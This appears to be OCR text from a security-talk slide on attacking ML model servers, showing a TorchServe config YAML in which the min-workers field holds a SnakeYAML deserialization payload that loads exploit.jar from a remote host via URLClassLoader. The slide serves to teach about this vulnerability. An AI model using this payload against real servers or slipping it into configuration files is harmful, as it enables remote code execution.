 TorchServe
TensorFlow
Ray
Jinja2
#2 - Exploiting the
insecure use of
SnakeYAML
models:
#global model params
min-workers: [!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://<target_ip>/exploit.jar"]]]]]
max-workers: 4
batch-size: 3
max-batch-delay : 5000
retry-attempts : 3
timeout-ms : 5000
m1:
url : model1.mar #local or public URI
min-workers: 1 #override the global params
max-workers: 2
batch-size: 4